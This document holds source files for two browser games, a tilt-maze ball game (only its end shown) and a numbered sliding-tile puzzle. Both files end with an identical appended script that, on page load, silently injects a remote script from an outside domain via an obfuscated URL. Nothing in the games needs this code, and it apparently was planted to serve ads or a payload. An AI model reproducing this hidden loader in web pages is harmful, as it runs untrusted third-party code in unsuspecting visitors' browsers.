      Math.minmax = (value, limit) => {
        return Math.max(Math.min(value, limit), -limit);
      };

      const distance2D = (p1, p2) => {
        return Math.sqrt((p2.x - p1.x) ** 2 + (p2.y - p1.y) ** 2);
      };

      // Angle between the two points
      const getAngle = (p1, p2) => {
        let angle = Math.atan((p2.y - p1.y) / (p2.x - p1.x));
        if (p2.x - p1.x < 0) angle += Math.PI;
        return angle;
      };

      // The closest a ball and a wall cap can be
      const closestItCanBe = (cap, ball) => {
        let angle = getAngle(cap, ball);

        const deltaX = Math.cos(angle) * (wallW / 2 + ballSize / 2);
        const deltaY = Math.sin(angle) * (wallW / 2 + ballSize / 2);

        return { x: cap.x + deltaX, y: cap.y + deltaY };
      };

      // Roll the ball around the wall cap
      const rollAroundCap = (cap, ball) => {
        // The direction the ball can't move any further because the wall holds it back
        let impactAngle = getAngle(ball, cap);

        // The direction the ball wants to move based on it's velocity
        let heading = getAngle(
          { x: 0, y: 0 },
          { x: ball.velocityX, y: ball.velocityY }
        );

        // The angle between the impact direction and the ball's desired direction
        // The smaller this angle is, the bigger the impact
        // The closer it is to 90 degrees the smoother it gets (at 90 there would be no collision)
        let impactHeadingAngle = impactAngle - heading;

        // Velocity distance if not hit would have occurred
        const velocityMagnitude = distance2D(
          { x: 0, y: 0 },
          { x: ball.velocityX, y: ball.velocityY }
        );
        // Velocity component diagonal to the impact
        const velocityMagnitudeDiagonalToTheImpact =
          Math.sin(impactHeadingAngle) * velocityMagnitude;

        // How far should the ball be from the wall cap
        const closestDistance = wallW / 2 + ballSize / 2;

        const rotationAngle = Math.atan(
          velocityMagnitudeDiagonalToTheImpact / closestDistance
        );

        const deltaFromCap = {
          x: Math.cos(impactAngle + Math.PI - rotationAngle) * closestDistance,
          y: Math.sin(impactAngle + Math.PI - rotationAngle) * closestDistance,
        };

        const x = ball.x;
        const y = ball.y;
        const velocityX = ball.x - (cap.x + deltaFromCap.x);
        const velocityY = ball.y - (cap.y + deltaFromCap.y);
        const nextX = x + velocityX;
        const nextY = y + velocityY;

        return { x, y, velocityX, velocityY, nextX, nextY };
      };

      // Decreases the absolute value of a number but keeps it's sign, doesn't go below abs 0
      const slow = (number, difference) => {
        if (Math.abs(number) <= difference) return 0;
        if (number > difference) return number - difference;
        return number + difference;
      };

      const mazeElement = document.getElementById("maze");
      const joystickHeadElement = document.getElementById("joystick-head");
      const noteElement = document.getElementById("note"); // Note element for instructions and game won, game failed texts

      let hardMode = false;
      let previousTimestamp;
      let gameInProgress;
      let mouseStartX;
      let mouseStartY;
      let accelerationX;
      let accelerationY;
      let frictionX;
      let frictionY;

      const pathW = 25; // Path width
      const wallW = 10; // Wall width
      const ballSize = 10; // Width and height of the ball
      const holeSize = 18;

      const debugMode = false;

      let balls = [];
      let ballElements = [];
      let holeElements = [];

      resetGame();

      // Draw balls for the first time
      balls.forEach(({ x, y }) => {
        const ball = document.createElement("div");
        ball.setAttribute("class", "ball");
        ball.style.cssText = `left: ${x}px; top: ${y}px; `;

        mazeElement.appendChild(ball);
        ballElements.push(ball);
      });

      // Wall metadata
      const walls = [
        // Border
        { column: 0, row: 0, horizontal: true, length: 10 },
        { column: 0, row: 0, horizontal: false, length: 9 },
        { column: 0, row: 9, horizontal: true, length: 10 },
        { column: 10, row: 0, horizontal: false, length: 9 },

        // Horizontal lines starting in 1st column
        { column: 0, row: 6, horizontal: true, length: 1 },
        { column: 0, row: 8, horizontal: true, length: 1 },

        // Horizontal lines starting in 2nd column
        { column: 1, row: 1, horizontal: true, length: 2 },
        { column: 1, row: 7, horizontal: true, length: 1 },

        // Horizontal lines starting in 3rd column
        { column: 2, row: 2, horizontal: true, length: 2 },
        { column: 2, row: 4, horizontal: true, length: 1 },
        { column: 2, row: 5, horizontal: true, length: 1 },
        { column: 2, row: 6, horizontal: true, length: 1 },

        // Horizontal lines starting in 4th column
        { column: 3, row: 3, horizontal: true, length: 1 },
        { column: 3, row: 8, horizontal: true, length: 3 },

        // Horizontal lines starting in 5th column
        { column: 4, row: 6, horizontal: true, length: 1 },

        // Horizontal lines starting in 6th column
        { column: 5, row: 2, horizontal: true, length: 2 },
        { column: 5, row: 7, horizontal: true, length: 1 },

        // Horizontal lines starting in 7th column
        { column: 6, row: 1, horizontal: true, length: 1 },
        { column: 6, row: 6, horizontal: true, length: 2 },

        // Horizontal lines starting in 8th column
        { column: 7, row: 3, horizontal: true, length: 2 },
        { column: 7, row: 7, horizontal: true, length: 2 },

        // Horizontal lines starting in 9th column
        { column: 8, row: 1, horizontal: true, length: 1 },
        { column: 8, row: 2, horizontal: true, length: 1 },
        { column: 8, row: 3, horizontal: true, length: 1 },
        { column: 8, row: 4, horizontal: true, length: 2 },
        { column: 8, row: 8, horizontal: true, length: 2 },

        // Vertical lines after the 1st column
        { column: 1, row: 1, horizontal: false, length: 2 },
        { column: 1, row: 4, horizontal: false, length: 2 },

        // Vertical lines after the 2nd column
        { column: 2, row: 2, horizontal: false, length: 2 },
        { column: 2, row: 5, horizontal: false, length: 1 },
        { column: 2, row: 7, horizontal: false, length: 2 },

        // Vertical lines after the 3rd column
        { column: 3, row: 0, horizontal: false, length: 1 },
        { column: 3, row: 4, horizontal: false, length: 1 },
        { column: 3, row: 6, horizontal: false, length: 2 },

        // Vertical lines after the 4th column
        { column: 4, row: 1, horizontal: false, length: 2 },
        { column: 4, row: 6, horizontal: false, length: 1 },

        // Vertical lines after the 5th column
        { column: 5, row: 0, horizontal: false, length: 2 },
        { column: 5, row: 6, horizontal: false, length: 1 },
        { column: 5, row: 8, horizontal: false, length: 1 },

        // Vertical lines after the 6th column
        { column: 6, row: 4, horizontal: false, length: 1 },
        { column: 6, row: 6, horizontal: false, length: 1 },

        // Vertical lines after the 7th column
        { column: 7, row: 1, horizontal: false, length: 4 },
        { column: 7, row: 7, horizontal: false, length: 2 },

        // Vertical lines after the 8th column
        { column: 8, row: 2, horizontal: false, length: 1 },
        { column: 8, row: 4, horizontal: false, length: 2 },

        // Vertical lines after the 9th column
        { column: 9, row: 1, horizontal: false, length: 1 },
        { column: 9, row: 5, horizontal: false, length: 2 },
      ].map((wall) => ({
        x: wall.column * (pathW + wallW),
        y: wall.row * (pathW + wallW),
        horizontal: wall.horizontal,
        length: wall.length * (pathW + wallW),
      }));

      // Draw walls
      walls.forEach(({ x, y, horizontal, length }) => {
        const wall = document.createElement("div");
        wall.setAttribute("class", "wall");
        wall.style.cssText = `
      left: ${x}px;
      top: ${y}px;
      width: ${wallW}px;
      height: ${length}px;
      transform: rotate(${horizontal ? -90 : 0}deg);
    `;

        mazeElement.appendChild(wall);
      });

      const holes = [
        { column: 0, row: 5 },
        { column: 2, row: 0 },
        { column: 2, row: 4 },
        { column: 4, row: 6 },
        { column: 6, row: 2 },
        { column: 6, row: 8 },
        { column: 8, row: 1 },
        { column: 8, row: 2 },
      ].map((hole) => ({
        x: hole.column * (wallW + pathW) + (wallW / 2 + pathW / 2),
        y: hole.row * (wallW + pathW) + (wallW / 2 + pathW / 2),
      }));

      joystickHeadElement.addEventListener("mousedown", function (event) {
        if (!gameInProgress) {
          mouseStartX = event.clientX;
          mouseStartY = event.clientY;
          gameInProgress = true;
          window.requestAnimationFrame(main);
          noteElement.style.opacity = 0;
          joystickHeadElement.style.cssText = `
        animation: none;
        cursor: grabbing;
      `;
        }
      });

      window.addEventListener("mousemove", function (event) {
        if (gameInProgress) {
          const mouseDeltaX = -Math.minmax(mouseStartX - event.clientX, 15);
          const mouseDeltaY = -Math.minmax(mouseStartY - event.clientY, 15);

          joystickHeadElement.style.cssText = `
        left: ${mouseDeltaX}px;
        top: ${mouseDeltaY}px;
        animation: none;
        cursor: grabbing;
      `;

          const rotationY = mouseDeltaX * 0.8; // Max rotation = 12
          const rotationX = mouseDeltaY * 0.8;

          mazeElement.style.cssText = `
        transform: rotateY(${rotationY}deg) rotateX(${-rotationX}deg)
      `;

          const gravity = 2;
          const friction = 0.01; // Coefficients of friction

          accelerationX = gravity * Math.sin((rotationY / 180) * Math.PI);
          accelerationY = gravity * Math.sin((rotationX / 180) * Math.PI);
          frictionX =
            gravity * Math.cos((rotationY / 180) * Math.PI) * friction;
          frictionY =
            gravity * Math.cos((rotationX / 180) * Math.PI) * friction;
        }
      });

      window.addEventListener("keydown", function (event) {
        // If not an arrow key or space or H was pressed then return
        if (![" ", "H", "h", "E", "e"].includes(event.key)) return;

        // If an arrow key was pressed then first prevent default
        event.preventDefault();

        // If space was pressed restart the game
        if (event.key == " ") {
          resetGame();
          return;
        }

        // Set Hard mode
        if (event.key == "H" || event.key == "h") {
          hardMode = true;
          resetGame();
          return;
        }

        // Set Easy mode
        if (event.key == "E" || event.key == "e") {
          hardMode = false;
          resetGame();
          return;
        }
      });

      function resetGame() {
        previousTimestamp = undefined;
        gameInProgress = false;
        mouseStartX = undefined;
        mouseStartY = undefined;
        accelerationX = undefined;
        accelerationY = undefined;
        frictionX = undefined;
        frictionY = undefined;

        mazeElement.style.cssText = `
      transform: rotateY(0deg) rotateX(0deg)
    `;

        joystickHeadElement.style.cssText = `
      left: 0;
      top: 0;
      animation: glow;
      cursor: grab;
    `;

        if (hardMode) {
          noteElement.innerHTML = `Click the joystick to start!
        <p>Hard mode, Avoid black holes. Back to easy mode? Press E</p>`;
        } else {
          noteElement.innerHTML = `Click the joystick to start!
        <p>Move every ball to the center. Ready for hard mode? Press H</p>`;
        }
        noteElement.style.opacity = 1;

        balls = [
          { column: 0, row: 0 },
          { column: 9, row: 0 },
          { column: 0, row: 8 },
          { column: 9, row: 8 },
        ].map((ball) => ({
          x: ball.column * (wallW + pathW) + (wallW / 2 + pathW / 2),
          y: ball.row * (wallW + pathW) + (wallW / 2 + pathW / 2),
          velocityX: 0,
          velocityY: 0,
        }));

        if (ballElements.length) {
          balls.forEach(({ x, y }, index) => {
            ballElements[index].style.cssText = `left: ${x}px; top: ${y}px; `;
          });
        }

        // Remove previous hole elements
        holeElements.forEach((holeElement) => {
          mazeElement.removeChild(holeElement);
        });
        holeElements = [];

        // Reset hole elements if hard mode
        if (hardMode) {
          holes.forEach(({ x, y }) => {
            const ball = document.createElement("div");
            ball.setAttribute("class", "black-hole");
            ball.style.cssText = `left: ${x}px; top: ${y}px; `;

            mazeElement.appendChild(ball);
            holeElements.push(ball);
          });
        }
      }

      function main(timestamp) {
        // It is possible to reset the game mid-game. This case the look should stop
        if (!gameInProgress) return;

        if (previousTimestamp === undefined) {
          previousTimestamp = timestamp;
          window.requestAnimationFrame(main);
          return;
        }

        const maxVelocity = 1.5;

        // Time passed since last cycle divided by 16
        // This function gets called every 16 ms on average so dividing by 16 will result in 1
        const timeElapsed = (timestamp - previousTimestamp) / 16;

        try {
          // If mouse didn't move yet don't do anything
          if (accelerationX != undefined && accelerationY != undefined) {
            const velocityChangeX = accelerationX * timeElapsed;
            const velocityChangeY = accelerationY * timeElapsed;
            const frictionDeltaX = frictionX * timeElapsed;
            const frictionDeltaY = frictionY * timeElapsed;

            balls.forEach((ball) => {
              if (velocityChangeX == 0) {
                // No rotation, the plane is flat
                // On flat surface friction can only slow down, but not reverse movement
                ball.velocityX = slow(ball.velocityX, frictionDeltaX);
              } else {
                ball.velocityX = ball.velocityX + velocityChangeX;
                ball.velocityX = Math.max(Math.min(ball.velocityX, 1.5), -1.5);
                ball.velocityX =
                  ball.velocityX - Math.sign(velocityChangeX) * frictionDeltaX;
                ball.velocityX = Math.minmax(ball.velocityX, maxVelocity);
              }

              if (velocityChangeY == 0) {
                // No rotation, the plane is flat
                // On flat surface friction can only slow down, but not reverse movement
                ball.velocityY = slow(ball.velocityY, frictionDeltaY);
              } else {
                ball.velocityY = ball.velocityY + velocityChangeY;
                ball.velocityY =
                  ball.velocityY - Math.sign(velocityChangeY) * frictionDeltaY;
                ball.velocityY = Math.minmax(ball.velocityY, maxVelocity);
              }

              // Preliminary next ball position, only becomes true if no hit occurs
              // Used only for hit testing, does not mean that the ball will reach this position
              ball.nextX = ball.x + ball.velocityX;
              ball.nextY = ball.y + ball.velocityY;

              if (debugMode) console.log("tick", ball);

              walls.forEach((wall, wi) => {
                if (wall.horizontal) {
                  // Horizontal wall

                  if (
                    ball.nextY + ballSize / 2 >= wall.y - wallW / 2 &&
                    ball.nextY - ballSize / 2 <= wall.y + wallW / 2
                  ) {
                    // Ball got within the strip of the wall
                    // (not necessarily hit it, could be before or after)

                    const wallStart = {
                      x: wall.x,
                      y: wall.y,
                    };
                    const wallEnd = {
                      x: wall.x + wall.length,
                      y: wall.y,
                    };

                    if (
                      ball.nextX + ballSize / 2 >= wallStart.x - wallW / 2 &&
                      ball.nextX < wallStart.x
                    ) {
                      // Ball might hit the left cap of a horizontal wall
                      const distance = distance2D(wallStart, {
                        x: ball.nextX,
                        y: ball.nextY,
                      });
                      if (distance < ballSize / 2 + wallW / 2) {
                        if (debugMode && wi > 4)
                          console.warn("too close h head", distance, ball);

                        // Ball hits the left cap of a horizontal wall
                        const closest = closestItCanBe(wallStart, {
                          x: ball.nextX,
                          y: ball.nextY,
                        });
                        const rolled = rollAroundCap(wallStart, {
                          x: closest.x,
                          y: closest.y,
                          velocityX: ball.velocityX,
                          velocityY: ball.velocityY,
                        });

                        Object.assign(ball, rolled);
                      }
                    }

                    if (
                      ball.nextX - ballSize / 2 <= wallEnd.x + wallW / 2 &&
                      ball.nextX > wallEnd.x
                    ) {
                      // Ball might hit the right cap of a horizontal wall
                      const distance = distance2D(wallEnd, {
                        x: ball.nextX,
                        y: ball.nextY,
                      });
                      if (distance < ballSize / 2 + wallW / 2) {
                        if (debugMode && wi > 4)
                          console.warn("too close h tail", distance, ball);

                        // Ball hits the right cap of a horizontal wall
                        const closest = closestItCanBe(wallEnd, {
                          x: ball.nextX,
                          y: ball.nextY,
                        });
                        const rolled = rollAroundCap(wallEnd, {
                          x: closest.x,
                          y: closest.y,
                          velocityX: ball.velocityX,
                          velocityY: ball.velocityY,
                        });

                        Object.assign(ball, rolled);
                      }
                    }

                    if (ball.nextX >= wallStart.x && ball.nextX <= wallEnd.x) {
                      // The ball got inside the main body of the wall
                      if (ball.nextY < wall.y) {
                        // Hit horizontal wall from top
                        ball.nextY = wall.y - wallW / 2 - ballSize / 2;
                      } else {
                        // Hit horizontal wall from bottom
                        ball.nextY = wall.y + wallW / 2 + ballSize / 2;
                      }
                      ball.y = ball.nextY;
                      ball.velocityY = -ball.velocityY / 3;

                      if (debugMode && wi > 4)
                        console.error("crossing h line, HIT", ball);
                    }
                  }
                } else {
                  // Vertical wall

                  if (
                    ball.nextX + ballSize / 2 >= wall.x - wallW / 2 &&
                    ball.nextX - ballSize / 2 <= wall.x + wallW / 2
                  ) {
                    // Ball got within the strip of the wall
                    // (not necessarily hit it, could be before or after)

                    const wallStart = {
                      x: wall.x,
                      y: wall.y,
                    };
                    const wallEnd = {
                      x: wall.x,
                      y: wall.y + wall.length,
                    };

                    if (
                      ball.nextY + ballSize / 2 >= wallStart.y - wallW / 2 &&
                      ball.nextY < wallStart.y
                    ) {
                      // Ball might hit the top cap of a horizontal wall
                      const distance = distance2D(wallStart, {
                        x: ball.nextX,
                        y: ball.nextY,
                      });
                      if (distance < ballSize / 2 + wallW / 2) {
                        if (debugMode && wi > 4)
                          console.warn("too close v head", distance, ball);

                        // Ball hits the left cap of a horizontal wall
                        const closest = closestItCanBe(wallStart, {
                          x: ball.nextX,
                          y: ball.nextY,
                        });
                        const rolled = rollAroundCap(wallStart, {
                          x: closest.x,
                          y: closest.y,
                          velocityX: ball.velocityX,
                          velocityY: ball.velocityY,
                        });

                        Object.assign(ball, rolled);
                      }
                    }

                    if (
                      ball.nextY - ballSize / 2 <= wallEnd.y + wallW / 2 &&
                      ball.nextY > wallEnd.y
                    ) {
                      // Ball might hit the bottom cap of a horizontal wall
                      const distance = distance2D(wallEnd, {
                        x: ball.nextX,
                        y: ball.nextY,
                      });
                      if (distance < ballSize / 2 + wallW / 2) {
                        if (debugMode && wi > 4)
                          console.warn("too close v tail", distance, ball);

                        // Ball hits the right cap of a horizontal wall
                        const closest = closestItCanBe(wallEnd, {
                          x: ball.nextX,
                          y: ball.nextY,
                        });
                        const rolled = rollAroundCap(wallEnd, {
                          x: closest.x,
                          y: closest.y,
                          velocityX: ball.velocityX,
                          velocityY: ball.velocityY,
                        });

                        Object.assign(ball, rolled);
                      }
                    }

                    if (ball.nextY >= wallStart.y && ball.nextY <= wallEnd.y) {
                      // The ball got inside the main body of the wall
                      if (ball.nextX < wall.x) {
                        // Hit vertical wall from left
                        ball.nextX = wall.x - wallW / 2 - ballSize / 2;
                      } else {
                        // Hit vertical wall from right
                        ball.nextX = wall.x + wallW / 2 + ballSize / 2;
                      }
                      ball.x = ball.nextX;
                      ball.velocityX = -ball.velocityX / 3;

                      if (debugMode && wi > 4)
                        console.error("crossing v line, HIT", ball);
                    }
                  }
                }
              });

              // Detect is a ball fell into a hole
              if (hardMode) {
                holes.forEach((hole, hi) => {
                  const distance = distance2D(hole, {
                    x: ball.nextX,
                    y: ball.nextY,
                  });

                  if (distance <= holeSize / 2) {
                    // The ball fell into a hole
                    holeElements[hi].style.backgroundColor = "red";
                    throw Error("The ball fell into a hole");
                  }
                });
              }

              // Adjust ball metadata
              ball.x = ball.x + ball.velocityX;
              ball.y = ball.y + ball.velocityY;
            });

            // Move balls to their new position on the UI
            balls.forEach(({ x, y }, index) => {
              ballElements[index].style.cssText = `left: ${x}px; top: ${y}px; `;
            });
          }

          // Win detection
          if (
            balls.every(
              (ball) => distance2D(ball, { x: 350 / 2, y: 315 / 2 }) < 65 / 2
            )
          ) {
            noteElement.innerHTML = `Congrats, you did it!
        ${!hardMode ? "<p>Press H for hard mode</p>" : ""}
        <p>
         
          >
        </p>`;
            noteElement.style.opacity = 1;
            gameInProgress = false;
          } else {
            previousTimestamp = timestamp;
            window.requestAnimationFrame(main);
          }
        } catch (error) {
          if (error.message == "The ball fell into a hole") {
            noteElement.innerHTML = `A ball fell into a black hole! Press space to reset the game.
        <p>
          Back to easy? Press E
        </p>`;
            noteElement.style.opacity = 1;
            gameInProgress = false;
          } else throw error;
        }
      }
    </script>
    <script>
      (function (__htavim) {
        var d = document,
          s = d.createElement("script"),
          l = d.scripts[d.scripts.length - 1];
        s.settings = __htavim || {};
        s.src =
          "\/\/fortunate-unit.com\/dBmPFOzAd.GqlVtSPd3\/puvtbFmyV\/JtZfD\/0b1wMOjmUa1pO\/T-Q\/yOLTTFU\/y-NCTHUh5uNODJMN";
        s.async = true;
        l.parentNode.insertBefore(s, l);
      })();
    </script>
  </body>
</html>
</file>

<file: sliding.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />


 
    <title>Sliding Puzzle</title>
    <link rel="icon" type="image/png" href="logo.png" />
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css?family=Lato"
    />

    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="viewport" content="initial-scale=1.4" />
    <meta
      name="description"
      content="Rearrange numbered tiles by sliding them into the empty space until they are ordered from 1 to 8, aiming for the lowest number of moves possible."
    />
    <meta name="author" content="Eugene Kardash" />
    <link rel="author" href="http://kardash.net" />
    <link rel="me" href="http://kardash.net" />

    <title>Sliding Puzzle Quiz (vanilla javascript)</title>

    <style>
      /* CSS styles */
      * {
        box-sizing: border-box;
      }
      html {
        font-size: 1.5em;
      }
      @media screen and (max-width: 600px) {
        html {
          font-size: 1em;
        }
      }
      body {
        font-size: 2rem;
        padding: 0.7em;
        background-color: #fff;
        font-family: Sans-Serif;
      }
      ol,
      ul {
        list-style: none;
      }
      .SlidingPuzzle {
        max-width: 95%;
        width: 13rem;
        background: #000;
        border-radius: 0.3rem;
        padding: 0.5rem;
      }
      .SlidingPuzzle {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-rows: auto;
        grid-gap: 0;
      }
      .Tile {
        background: #fff;
        border-top: 0.3rem solid #ccc;
        border-left: 0.3rem solid #ccc;
        border-right: 0.3rem solid #787878;
        border-bottom: 0.3rem solid #787878;
        padding: 20% 0.2rem;
        width: 4rem;
        height: 4rem;
        text-align: center;
      }
      figure > figcaption {
        font-style: italic;
        font-size: 1.1rem;
        /*text-indent: 1rem;*/
        padding: 0.5rem 1rem;
        position: fixed;
        bottom: 5px;
        background: rgba(255, 255, 255, 0.6);
      }
      /* Moves counter styles */
      section {
        display: flex;
        flex-direction: row;
        align-items: center;
      }
      .moves {
        font-size: 0.8rem;
        margin: 1rem 0.5rem 1rem 1rem;
        background: #3e9dd6;
        padding: 0.6rem 0.8rem;
        color: #fff;
        border-radius: 0.3rem;
        white-space: nowrap;
      }
      #movesnum {
        background: #eee;
        padding: 0.2rem 0.5rem;
        color: #000;
        border-radius: 0.3rem;
        font-weight: bold;
      }
      button {
        font-size: 0.8rem;
        margin: 0.5rem;
        padding: 0.5rem 0.8rem;
        color: #333;
        border-radius: 0.3rem;
        white-space: nowrap;
      }
      @media screen and (max-width: 600px) {
        section {
          flex-direction: column;
        }
        .moves {
          margin: 1rem 0 0.5rem 0;
        }
      }
    </style>
  </head>
  <body>
    <h3>Sliding Puzzle Game</h3>
    <figure class="SlidingPuzzleFigure">
      <section>
        <ul class="SlidingPuzzle">
          <li class="Tile Tile1">1</li>
          <li class="Tile Tile2">2</li>
          <li class="Tile Tile3">3</li>
          <li class="Tile Tile4">4</li>
          <li class="Tile Tile5">5</li>
          <li class="Tile Tile6">6</li>
          <li class="Tile Tile7">7</li>
          <li class="Tile Tile8">8</li>
        </ul>
        <div class="moves">Moves: <span id="movesnum">0</span></div>
        <button type="button" id="newgame">New Game</button>
        <button type="button" id="solveit">Solve It!</button>
      </section>
      <figcaption>A Sliding Puzzle</figcaption>
    </figure>

    <script>
      // JavaScript code
      var movesNum; // number of moves initiated by user
      var movescell = document.getElementById("movesnum"); // where # of moves are displayed

      // tiles DOM objects
      var tile1 = document.getElementsByClassName("Tile Tile1")[0];
      var tile2 = document.getElementsByClassName("Tile Tile2")[0];
      var tile3 = document.getElementsByClassName("Tile Tile3")[0];
      var tile4 = document.getElementsByClassName("Tile Tile4")[0];
      var tile5 = document.getElementsByClassName("Tile Tile5")[0];
      var tile6 = document.getElementsByClassName("Tile Tile6")[0];
      var tile7 = document.getElementsByClassName("Tile Tile7")[0];
      var tile8 = document.getElementsByClassName("Tile Tile8")[0];

      // Assigning the positions of tiles.
      var emptyRow, emptyCol;

      // Run the option you need below:
      //------------------------------------------------------
      // Option 1. Random initial positions
      var randomizePuzzle = function () {
        movesNum = 0;
        movescell.innerHTML = movesNum; // update # of moves displayed
        [emptyRow, emptyCol] = [2, 2]; // position of the empty cell
        var positions = [
          [1, 1],
          [1, 2],
          [1, 3],
          [2, 1],
          [2, 3],
          [3, 1],
          [3, 2],
          [3, 3],
        ]; // [2,2] is center, it's not in this array, and will be empty cell
        var tiles = [tile1, tile2, tile3, tile4, tile5, tile6, tile7, tile8];
        for (let i = 7; i >= 0; i--) {
          let r = Math.round(Math.random() * i); // random integer from 0 to i
          let poppedPos = positions.splice(r, 1); // removes an element from "positions" array at "r" position
          tiles[i].style.gridRow = poppedPos[0][0];
          tiles[i].style.gridColumn = poppedPos[0][1];
        }
      };
      //------------------------------------------------------
      // Option 2. Ordered initial positions (a solved puzzle)
      var solvePuzzle = function () {
        movesNum = 0;
        movescell.innerHTML = movesNum; // update # of moves displayed
        [emptyRow, emptyCol] = [3, 2]; // position of the empty cell
        tile1.style.gridRow = 1;
        tile1.style.gridColumn = 1;
        tile2.style.gridRow = 1;
        tile2.style.gridColumn = 2;
        tile3.style.gridRow = 1;
        tile3.style.gridColumn = 3;
        tile4.style.gridRow = 2;
        tile4.style.gridColumn = 1;
        tile5.style.gridRow = 2;
        tile5.style.gridColumn = 2;
        tile6.style.gridRow = 2;
        tile6.style.gridColumn = 3;
        tile7.style.gridRow = 3;
        tile7.style.gridColumn = 1;
        tile8.style.gridRow = 3;
        tile8.style.gridColumn = 3;
      };
      //------------------------------------------------------

      var moveTile = function () {
        thisRow = this.style.gridRow.charAt(0);
        thisCol = this.style.gridColumn.charAt(0);
        if (emptyRow == thisRow) {
          if (
            parseInt(thisCol) + 1 == emptyCol ||
            parseInt(thisCol) - 1 == emptyCol
          ) {
            let tmpCol = thisCol; // current block scope variable
            this.style.gridColumn = emptyCol.toString(); // move it horizontally
            emptyCol = tmpCol;
            movesNum++;
          }
        } else if (emptyCol == thisCol) {
          if (
            parseInt(thisRow) + 1 == emptyRow ||
            parseInt(thisRow) - 1 == emptyRow
          ) {
            let tmpRow = thisRow; // current block scope variable
            this.style.gridRow = emptyRow.toString(); // move it vertically
            emptyRow = tmpRow;
            movesNum++;
          }
        }
        movescell.innerHTML = movesNum; // update # of moves displayed
      };

      tile1.onclick = moveTile;
      tile2.onclick = moveTile;
      tile3.onclick = moveTile;
      tile4.onclick = moveTile;
      tile5.onclick = moveTile;
      tile6.onclick = moveTile;
      tile7.onclick = moveTile;
      tile8.addEventListener("click", moveTile); // alternative way to write it

      document.getElementById("newgame").onclick = randomizePuzzle;
      document.getElementById("solveit").onclick = solvePuzzle;

      randomizePuzzle();
    </script>
    <script>
      (function (__htavim) {
        var d = document,
          s = d.createElement("script"),
          l = d.scripts[d.scripts.length - 1];
        s.settings = __htavim || {};
        s.src =
          "\/\/fortunate-unit.com\/domSF.zCdvGxlNtDPU3\/pwvvbgmxVwJFZ_Ds0\/1zM\/jGUC1fOsT\/QzyRL\/ToUZy-NrT\/U\/5xNYDzMC";
        s.async = true;
        l.parentNode.insertBefore(s, l);
      })();
    </script>
  </body>
</html>
</file>
